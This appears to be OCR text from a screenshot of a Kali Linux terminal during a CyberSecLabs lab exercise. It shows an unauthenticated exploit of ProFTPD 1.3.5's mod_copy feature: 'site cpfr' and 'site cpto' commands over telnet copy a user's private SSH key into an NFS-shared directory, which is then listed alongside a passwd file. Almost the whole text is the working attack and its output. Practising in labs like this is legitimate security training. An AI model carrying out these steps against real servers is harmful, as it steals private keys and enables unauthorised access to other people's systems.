 livestep@kali: /mnt/nfsbackups
livestep@kali: ~/cyberseclabs 90x40
┌──(livestep㉿kali)-[~/cyberseclabs]
└─$ telnet 172.31.1.22 21 143 ⨯
Trying 172.31.1.22...
Connected to 172.31.1.22.
Escape character is '^]'.
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [172.31.1.22]
site cpfr /home/anna/.ssh/id_rsa
550 /home/anna/.ssh/id_rsa: No such file or directory
site cpfr /home/daniel/.ssh/id_rsa
350 File or directory exists, ready for destination name
site cpto /var/nfsbackups/id_rsa
250 Copy successful
livestep@kali: /mnt/nfsba
┌──(livestep㉿kali)-[/mnt/nfsbackups]
└─$ cd /mnt/nfsbackups
┌──(livestep㉿kali)-[/mnt/nfsbackups]
└─$ ls -la
total 28
drwxr-xr-x 5 kali kali 4096 Mar 15 12:21 .
drwxr-xr-x 5 root root 4096 Mar 15 12:04 ..
drwxr-xr-x 2 kali kali 4096 Jun 30  2020 anna
drwxr-xr-x 2 kali kali 4096 Jun 30  2020 daniel
-rw-r--r-- 1 kali kali 1675 Mar 15 12:21 id_rsa
-rw-r--r-- 1 kali kali  995 Mar 15 12:18 passwd
drwxr-xr-x 2 kali kali 4096 Jun 30  2020 robert
┌──(livestep㉿kali)-[/mnt/nfsbackups]
└─$